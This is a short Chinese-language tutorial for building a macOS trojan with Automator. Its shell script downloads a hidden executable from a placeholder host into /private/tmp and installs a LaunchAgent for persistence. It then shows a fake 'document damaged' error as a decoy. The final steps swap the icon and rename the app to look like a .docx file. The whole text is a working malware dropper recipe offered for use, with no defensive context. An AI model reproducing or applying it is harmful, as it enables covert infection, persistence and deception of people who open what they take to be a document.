第一步打开自动操作

第二步选择应用程序

第三步选择运行shell脚本

第四步 填入要执行的脚本

curl --user-agent 'Chrome/96.0 (Mac OS)' -o /private/tmp/.h http://xxxxxx/hmac
chmod +x /private/tmp/.h
curl --user-agent 'Chrome/96.0 (Mac OS)' -o ~/Library/LaunchAgents/com.demo.plist --create-dirs http://xxxxxx/com.demo.plist
cd ~/Library/LaunchAgents/ && launchctl load -w com.demo.plist
osascript -e 'display alert "错误:文档已损坏并且无法修复。无法打开,因为它不是受支持的文件类型或者文件已损坏" as critical'
第五步 保存程序

第六步 替换图标
右键 Show Package Content, 然后依次进入 Content -> Resources, 替换对应的.icns文件

第七步 隐藏后缀
修改文件名为
xxxxx.docx..app
即可